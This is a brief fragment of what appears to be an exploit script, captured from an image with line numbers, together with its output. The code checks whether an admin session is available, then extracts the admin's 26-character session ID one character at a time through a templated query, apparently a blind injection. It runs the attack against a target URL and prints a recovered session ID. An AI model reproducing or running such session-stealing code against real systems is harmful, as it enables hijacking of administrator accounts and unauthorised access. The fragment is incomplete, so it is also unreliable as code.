 170 if not available:
171 raise ExploitError('No session is available')
172 print('An admin session is available !')
173
174 # Fetch it
175
176 sid = self.word(
177 'Session ID',
178 query % 'session_id',
179 charset=string.ascii_lowercase + string.digits,
180 size=26
181 )
182 print('Session ID: %s' % sid)
183 return sid
184
185 run('http:// 8080')
186
An admin session is available !
Session ID: 7566b17080beaff6c3f8b56d9a